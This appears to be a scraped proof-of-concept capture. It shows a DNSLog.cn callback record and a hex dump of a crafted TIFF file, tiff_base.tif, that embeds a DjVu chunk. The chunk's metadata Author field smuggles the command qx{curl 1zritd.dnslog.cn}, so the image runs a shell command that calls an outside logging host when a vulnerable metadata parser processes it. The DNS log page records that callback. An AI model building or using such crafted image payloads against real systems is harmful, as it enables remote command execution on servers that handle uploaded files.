 DNSLog.cn
Get SubDomain Refresh Record
1zritd.dnslog.cn
DNS Query Record IP Address Created Time
1zritd.dnslog.cn 2021- 10:36:05
tiff_base.tif
000 49492A00 08000000 1000FE00 04000100 00000000 00000001 04000100 00000700 II* .
020 00000101 04000100 00000900 00000201 03000300 0000CE00 00000301 03000100 .
040 00000500 00000601 03000100 00000200 00001101 04000100 00003601 00001501 6
060 03000100 00000300 00001601 04000100 00000900 00001701 04000100 0000C200 .
080 00001A01 05000100 0000D400 00001B01 05000100 0000DC00 00001C01 03000100 . .
0A0 00000100 00002801 03000100 00000200 00003D01 03000100 00000200 00001BC5 ( = .
0C0 07005100 0000E400 00000000 00000800 08000800 00770100 E8030000 00770100 Q . w . w
0E0 E8030000 41542654 464F524D 00000045 444A5655 414E5461 00000039 286D6574 . AT&TFORM EDJVUANTa 9(met
100 61646174 610A0928 41757468 6F722022 5C0A2220 2E71787B 6375726C 20317A72 adata (Author "\ " .qx{curl 1zr
120 6974642E 646E736C 6F672E63 6E7D203B 2322290A 2900803E 142A4039 78B60084 itd.dnslog.cn} ;#") ) .> *@9x. .
140 266141F8 61221D08 003E562B 37F3B9DE 04160ACB 48A44092 3C869044 0CE4C71B &aA.a" >V+7... .H.@.<..D ..
160 D1EE037D 820CC171 1084AA4E 650F47C5 20000418 9148BFDD 4EA002A1 50A2140A .. }. .q ..Ne G. .H..N. .P.
180 00CB4573 6A6A1D84 3F58EC77 FAD96C00 71809B02 40C83CF6 636A421E D087E19D .Esjj .?X.w..l q.. @.<.cjB ....
1A0 2EC201BC C2A0101B F8B05D7D 09C14DE0 A81C0308 01CF9FEC 873B6420 10000F49 .. ... ..]} .M.. ....;d I
1C0 2F20500C 0F101083 036AE573 FDAAEC71 BD5F6F91 C939CAF7 7EBE4200 606641F3 / P . j.s...q._o..9..~.B `fA.
1E0 0E7F8703 8FF2EA15 9EFD7FBF 5DCFA793 D5F8F77C BF9F7010 . ... .. .]......|..p